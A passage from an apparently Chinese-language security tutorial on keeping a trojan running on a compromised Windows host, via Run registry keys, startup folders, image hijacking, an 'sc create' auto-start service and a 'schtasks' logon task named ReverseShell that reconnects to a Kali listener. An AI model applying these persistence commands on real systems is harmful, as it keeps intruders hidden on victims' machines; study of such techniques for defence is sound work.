HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run

在注册表中设置字符串的值时你的木马木马 :

在注册表中右键-->新建-->字符串值

kali中启动监听,目标主机重启开机后,自动执行该木马程序,kali中即可上线木马。

七、自启动文件夹

C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup

把木马程序放置在上述两个文件夹中 (任意一个) ,开机就可以自动执行 。

八、映像劫持

shift后门、放大镜 、dll劫持 等都是映像劫持 。

九、将恶意程序安装成自启动服务项

sc create woniu22 binPath= "C:\tools\test_777.exe" start= auto

目标主机重启开机,木马就可以自动执行,并在监听的kali中上线。











十、定时器

windows中定义定时器 ,有两种方式操作 :

-

可视化操作

管理工具-->任务计划程序

创建任务--->常规,触发器,操作-->启动程序--->设置木马程序

kali开启监听。等目标机器用户重启开机后,木马自动执行即可上线

-

命令操作 (taskschd.msc)

# 创建每当用户登录后,执行test_7777.exe(木马程序) schtasks /create /sc ONLOGON /tr C:\tools\test_7777.exe /tn ReverseShell # /create :创建计划任务。 # /sc :指定任务频率,例如,ONLOGON(每当用户(任意用户)登录的时候,任务就运行)、MINUTE(分钟)、 HOURLY(小时)、DAILY(天)等。 # /tr :指定任务运行的程序或命令。 # /tn :指定任务的名称 # 指定时间运行任务,如下每1分钟打开计算器的计划任务calc schtasks /create /sc minute /mo 1 /tr calc.exe /tn calc

- 感谢你赐予我前进的力量